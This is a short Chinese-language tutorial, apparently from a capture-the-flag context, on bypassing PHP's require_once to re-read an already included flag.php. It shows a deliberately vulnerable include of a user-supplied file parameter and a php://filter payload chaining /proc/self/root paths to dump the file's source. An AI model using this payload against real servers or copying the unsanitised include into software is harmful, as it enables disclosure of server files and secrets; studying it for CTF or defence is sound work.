 绕过 require_once 限制的方法 1 2
在 PHP 中， require_once 语句用于包含文件，但如果文件已经被包含过，则不会再次包含。这
在某些情况下可能会限制我们执行特定操作。以下是一些绕过 require_once 限制的方法。
示例
假设我们有以下代码：
<?php
require_once 'flag.php';
if (isset($_GET['file'])) {
  require_once $_GET['file'];
}
?>
在这种情况下，如果 flag.php 已经被包含，我们需要找到一种方法再次包含它。
使用符号链接和伪协议
一种常见的方法是利用 /proc/self/root 符号链接和 PHP 的伪协议来绕过 require_once 的限
制 1 。
示例：
?file=php://filter/convert.base64-
encode/resource=/proc/self/root/proc/self/root/proc/self/root/var/www/html/fl
ag.php
通过这种方式，我们可以绕过 require_once 的限制，再次包含目标文件。